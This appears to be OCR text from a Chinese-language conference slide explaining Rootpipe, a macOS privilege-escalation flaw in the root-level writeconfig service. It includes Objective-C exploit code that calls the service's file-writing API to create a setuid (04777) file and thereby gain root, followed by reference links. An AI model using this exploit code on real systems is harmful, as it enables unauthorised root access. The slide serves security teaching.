 Rootpipe
• writeconfig 进程以 root 权限执行，并可通过进程间通信
访问
• 暴露后门 API 可用于向指定路径写入任意属性文件
id auth = [objc_lookUpClass("SFAuthorization") authorization];
id sharedClient = [objc_lookUpClass("WriteConfigClient") sharedClient];
[sharedClient authenticateUsingAuthorizationSync: auth];
id tool = [sharedClient remoteProxy];
[tool createFileWithContents:data path:[NSString stringWithUTF8String:target] attributes:@{ NSFilePosixPermissions :
@04777 }];
• 生成具有 setuid 属性的文件，执行获得 root
• https://en.wikipedia.org/wiki/Rootpipe
• https://www.slideshare.net/Synack/stick-that-in-your-
rootpipe-smoke-it
